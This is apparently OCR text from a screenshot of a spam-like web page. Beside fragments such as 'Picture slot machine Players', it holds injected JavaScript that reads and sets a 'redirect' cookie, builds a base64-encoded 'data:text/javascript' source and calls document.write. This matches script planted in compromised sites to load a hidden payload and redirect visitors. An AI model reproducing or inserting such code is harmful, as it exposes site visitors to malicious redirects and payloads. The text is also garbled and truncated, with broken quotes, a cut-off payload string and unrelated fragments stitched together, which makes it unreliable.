
voters On the internet
Picture slot machine Players
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
path=/;
expires=”+date.toGMTString(),document.write(”)}